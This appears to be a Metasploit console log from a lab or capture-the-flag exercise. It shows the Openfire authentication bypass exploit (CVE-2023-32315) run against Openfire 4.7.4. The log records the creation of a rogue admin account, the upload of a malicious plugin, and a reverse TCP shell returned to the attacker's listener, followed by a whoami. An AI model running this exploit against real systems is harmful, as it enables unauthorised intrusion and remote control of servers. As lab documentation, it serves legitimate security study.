 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01imnwz5p9qrl3rntbxbz5fqc84.node0
[*] csrf=KEj6qD24QwxOLfv
[*] Adding a new admin user.
[*] Logging in with admin user "zyplgvqplkrcozw" and password "yAjsBXuBuW".
[*] Upload and execute plugin "2nrDWEbX5nWx" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 10.129.60.234
[!] Plugin "2nrDWEbX5nWx" need manually clean-up via Openfire Admin console.
[!] Admin user "zyplgvqplkrcozw" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (10.10.14.22:4444 -> 10.129.60.234:50682) at 2024-05-12 02:07:25 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>
-----
C:\Program Files\Openfire\bin>whoami
whoami
solarlab\openfire
C:\Program Files\Openfire\bin>